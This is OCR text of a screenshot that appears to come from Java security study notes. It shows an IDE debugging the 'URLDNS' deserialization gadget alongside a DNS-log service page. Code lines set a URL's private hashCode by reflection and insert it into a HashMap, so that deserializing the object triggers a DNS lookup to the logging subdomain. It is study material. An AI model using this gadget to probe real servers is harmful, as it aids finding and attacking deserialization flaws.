 此电脑
回收站
控制面板
DNSLOG Platform
dnslog_百度搜索
dig.pm
.pm
Domain
Domains
dns.1433.eu.org.
subdomain:11e0086a.dns.1433.eu.o
token:cv17tx8cgj7f
Get Sub Domain
Get Results
Test
Results
10s to refresh results.
Record,Client...
# Record
NoData
Dig.pm
demo.py
文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) URLDNS - UrlDns.java
URLDNS src main java UrlDns
UrlDns
项目
项目
URLDNS F:\Java\JavaSec\JavaSecNote\反序列化利用链子\URLDNS
.idea
src
main
java
UrlDemo
UrlDns
main(String[]):void
resources
test
结构
UrlDns
main(String[]): void
UrlDns.java ObjectInputStream.java Integer.java URL.java HashMap.java URLClassLoader.java LauncherHelper.clas
22 URL url = new URL( spec: "http://11e0086a.dns.1433.eu.org"); url: 4 1 1
23
24 Class urlClass = url.getClass(); urlClass: "class java.net.URL"
25 Field field = urlClass.getDeclaredField( name: "hashCode");//得到URL类的hashCo
26 //getDeclaredFields：获取当前类的所有字段，包括 protected/默认/private 修饰的字段；
27
28 field.setAccessible(true);
29 field.set(url,3);//设置url的hashCode值为3 field: "private int java.net.URL.
30
31 hashmap.put(url,1);// url: "http://11e0086a.dns.1433.eu.org" hashmap:
32
33 field.set(url,-1);
34 // int hashCode = url.hashCode();
35
调试: UrlDns
调试器 控制台
"main"...": 正在运行
main:31, UrlDns
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
args = {String[0]@523} []
hashmap = {HashMap@524} size = 0
url = {URL@526} "http://11e0086a.dns.1433.eu.org"
protocol = "http"
host = "11e0086a.dns.1433.eu.org"
value = {char[24]@550} [1, 1, e, 0, 0, 8, 6, a, ., d, n, s, ., 1, 4, 3, 3, ., e, u, ., o, r, g]
hash = 0
port = -1
file = ""
query = null
authority = "11e0086a.dns.1433.eu.org"
path = ""
userInfo = null
ref = null
hostAddress = null
handler = {Handler@547}
hashCode = 3
tempState = null
Bookmarks
结构
使用 Ctrl+Alt+向上箭头 和 Ctrl...